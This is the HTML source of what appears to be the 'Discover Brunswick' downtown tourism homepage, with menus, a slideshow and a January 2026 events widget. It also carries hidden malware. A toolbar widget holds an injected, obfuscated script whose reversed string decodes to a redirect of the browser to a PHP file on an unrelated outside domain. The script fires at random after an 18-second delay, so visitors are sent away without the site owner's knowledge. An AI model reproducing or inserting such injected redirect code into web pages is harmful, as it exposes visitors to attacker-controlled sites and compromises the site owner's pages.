@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="home page-template-default page page-id-2 theme-yootheme woocommerce-no-js tribe-no-js tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main" >

                <!-- Builder #page --><style class="uk-margin-remove-adjacent">@media (max-width: 640px) { #page\#0 .el-title { font-size:54px; } } #page\#1 .uk-overlay{ background-color:#f9ba5a; } #page\#2 .uk-overlay{ background-color:#8ca842; } #page\#3 .uk-overlay{ background-color:#f74630; } #page\#4 .el-image { max-width: 25vw; } </style>
<div class="uk-section-default uk-section uk-padding-remove-vertical">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div uk-slideshow="minHeight: 600; maxHeight: 600; animation: fade; autoplay: 1;  autoplayInterval: 5000;" id="page#0" class="uk-margin-remove-vertical uk-text-center">
    <div class="uk-position-relative">
        
            <ul class="uk-slideshow-items">                                <li class="el-item" >
                    


    
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f0/Food-truck-f07a5fe1.webp 768w, /wp-content/themes/yootheme/cache/d5/Food-truck-d5c64e39.webp 1024w, /wp-content/themes/yootheme/cache/f6/Food-truck-f6d2b176.webp 1366w, /wp-content/themes/yootheme/cache/84/Food-truck-8436228c.webp 1600w, /wp-content/themes/yootheme/cache/36/Food-truck-36c8b23c.webp 1920w, /wp-content/themes/yootheme/cache/3e/Food-truck-3ec6fa23.webp 2000w" sizes="(max-aspect-ratio: 2000/1333) 150vh">
<img fetchpriority="high" decoding="async" src="/wp-content/themes/yootheme/cache/0d/Food-truck-0dc2b836.jpeg" width="2000" height="1333" class="el-image" alt loading="eager" uk-cover>
</picture>        
    


<div class="uk-position-cover uk-flex uk-flex-center uk-flex-middle uk-padding">    <div class="el-overlay uk-panel uk-light uk-margin-remove-first-child">
        

<h2 class="el-title uk-heading-xlarge uk-margin-top uk-margin-remove-bottom">        Support Small.    </h2>




    </div>
</div>

                </li>
                                <li class="el-item" >
                    


    
        <img decoding="async" src="/wp-content/uploads/2021/02/AY5A7409.jpg" class="el-image" alt loading="lazy" uk-cover>        
    


<div class="uk-position-cover uk-flex uk-flex-center uk-flex-middle uk-padding">    <div class="el-overlay uk-panel uk-light uk-margin-remove-first-child">
        

<h2 class="el-title uk-heading-xlarge uk-margin-top uk-margin-remove-bottom">        Shop Local.    </h2>




    </div>
</div>

                </li>
                                <li class="el-item" >
                    


    
        <img decoding="async" src="/wp-content/uploads/2021/02/DJI_0624.jpg" class="el-image" alt loading="lazy" uk-cover>        
    


<div class="uk-position-cover uk-flex uk-flex-center uk-flex-middle uk-padding">    <div class="el-overlay uk-panel uk-light uk-margin-remove-first-child">
        

<h2 class="el-title uk-heading-xlarge uk-margin-top uk-margin-remove-bottom">        Discover<br>Brunswick.    </h2>




    </div>
</div>

                </li>
                            </ul>

        
        
        
    </div>

    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h1>        <CENTER>UPCOMING EVENTS    </h1>
<h1>        <div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://discoverbrunswick.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="c30a10b9-319d-444f-9772-c765fbe75a61"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"https:\/\/discoverbrunswick.com\/?post_type=tribe_events&eventDisplay=widget-events-list&paged=2","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Home - Discover Brunswick","limit":5,"no_upcoming_events":false,"featured_events_only":null,"jsonld_enable":false,"tribe_is_list_widget":true,"admin_fields":{"title":{"label":"Title:","type":"text","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-title","name":"widget-tribe-widget-events-list[-1][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-limit","name":"widget-tribe-widget-events-list[-1][limit]","options":[],"placeholder":"","value":null},"metadata_section":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-checkbox-group","label":"Display:","children":{"cost":{"type":"checkbox","label":"Price","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-cost","name":"widget-tribe-widget-events-list[-1][cost]","options":[],"placeholder":"","value":null},"venue":{"type":"checkbox","label":"Venue","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-venue","name":"widget-tribe-widget-events-list[-1][venue]","options":[],"placeholder":"","value":null},"street":{"type":"checkbox","label":"Street","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-street","name":"widget-tribe-widget-events-list[-1][street]","options":[],"placeholder":"","value":null},"city":{"type":"checkbox","label":"City","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-city","name":"widget-tribe-widget-events-list[-1][city]","options":[],"placeholder":"","value":null},"region":{"type":"checkbox","label":"State (US) Or Province (Int)","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-region","name":"widget-tribe-widget-events-list[-1][region]","options":[],"placeholder":"","value":null},"zip":{"type":"checkbox","label":"Postal Code","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-zip","name":"widget-tribe-widget-events-list[-1][zip]","options":[],"placeholder":"","value":null},"country":{"type":"checkbox","label":"Country","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-country","name":"widget-tribe-widget-events-list[-1][country]","options":[],"placeholder":"","value":null},"phone":{"type":"checkbox","label":"Phone","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-phone","name":"widget-tribe-widget-events-list[-1][phone]","options":[],"placeholder":"","value":null},"organizer":{"type":"checkbox","label":"Organizer","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-organizer","name":"widget-tribe-widget-events-list[-1][organizer]","options":[],"placeholder":"","value":null},"website":{"type":"checkbox","label":"Website","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-website","name":"widget-tribe-widget-events-list[-1][website]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-metadata_section","name":"widget-tribe-widget-events-list[-1][metadata_section]","options":[],"placeholder":"","value":null},"taxonomy_section":{"type":"section","classes":["calendar-widget-filters-container"],"label":"Filters:","children":{"filters":{"type":"taxonomy-filters","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-filters","label":"","name":"widget-tribe-widget-events-list[-1][filters]","options":[],"placeholder":"","value":null,"list_items":[]},"operand":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Operand:","selected":"OR","children":[{"type":"radio","label":"Match any","button_value":"OR","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null},{"type":"radio","label":"Match all","button_value":"AND","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}],"dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy_section","name":"widget-tribe-widget-events-list[-1][taxonomy_section]","options":[],"placeholder":"","value":null},"taxonomy":{"type":"taxonomy","classes":"calendar-widget-add-filter","label":"Add a filter:","placeholder":"Select a Taxonomy Term","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy","name":"widget-tribe-widget-events-list[-1][taxonomy]","options":[],"value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-no_upcoming_events","name":"widget-tribe-widget-events-list[-1][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-featured_events_only","name":"widget-tribe-widget-events-list[-1][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-jsonld_enable","name":"widget-tribe-widget-events-list[-1][jsonld_enable]","options":[],"placeholder":"","value":null}},"venue":false,"country":false,"street":false,"city":false,"region":false,"zip":false,"phone":false,"cost":false,"organizer":false,"website":false,"operand":"OR","filters":{"post_tag":[],"tribe_events_cat":[]},"address":false,"events":[10018618,10018619,10018620,10011350,10018941],"url":"https:\/\/discoverbrunswick.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-20 00:00:00","now":"2026-01-20 23:24:51","rest_url":"https:\/\/discoverbrunswick.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","today_url":"https:\/\/discoverbrunswick.com\/?post_type=tribe_events&eventDisplay=widget-events-list","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"0","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"<p><a class=\"tribe-common-c-btn\" style=\"margin-bottom: 15px!important;\" href=\"\/events\/community\/add\/\">Add Your Own Event<\/a><\/p>\n","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/discoverbrunswick.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"c30a10b9-319d-444f-9772-c765fbe75a61","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/discoverbrunswick.com\/events\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/discoverbrunswick.com\/events\/month\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/discoverbrunswick.com\/events\/today\/","view_label":"Day"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/discoverbrunswick.com\/events\/","widget_title":"","hide_if_no_upcoming_events":false,"display":{"cost":false,"venue":false,"street":false,"city":false,"region":false,"zip":false,"country":false,"phone":false,"organizer":false,"website":false},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-01">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			1		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10018618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-01">
		<span class="tribe-event-date-start">January 1, 2026</span> - <span class="tribe-event-date-end">January 7, 2027</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/thirsty-thursday/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://discoverbrunswick.com/event/thirsty-thursday/2026-01-01/"
		title="Thirsty Thursday"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Thirsty Thursday	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-08">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			8		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10018619 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-08">
		<span class="tribe-event-date-start">January 8, 2026</span> - <span class="tribe-event-date-end">January 14, 2027</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/thirsty-thursday/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://discoverbrunswick.com/event/thirsty-thursday/2026-01-08/"
		title="Thirsty Thursday"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Thirsty Thursday	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-15">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			15		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10018620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-15">
		<span class="tribe-event-date-start">January 15, 2026</span> - <span class="tribe-event-date-end">January 21, 2027</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/thirsty-thursday/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://discoverbrunswick.com/event/thirsty-thursday/2026-01-15/"
		title="Thirsty Thursday"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Thirsty Thursday	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-21">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			21		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10011350 tribe_events type-tribe_events status-publish hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-21">
		<span class="tribe-event-date-start">6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/the-red-carpet-lounge-happy-hour/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://discoverbrunswick.com/event/the-red-carpet-lounge-happy-hour/2026-01-21/"
		title="The Red Carpet Lounge Happy Hour"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		The Red Carpet Lounge Happy Hour	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-21">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			21		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10018941 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-classes tribe_events_cat-dance tribe_events_cat-educational tribe_events_cat-health-and-wellness tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-21">
		<span class="tribe-event-date-start">6:30 pm</span> - <span class="tribe-event-time">7:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://discoverbrunswick.com/series/winter-beginner-belly-dance-with-elena/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://discoverbrunswick.com/event/winter-beginner-belly-dance-with-elena/2026-01-21/"
		title="Winter Beginner Belly Dance with Elena"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Winter Beginner Belly Dance with Elena	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://discoverbrunswick.com/events/"
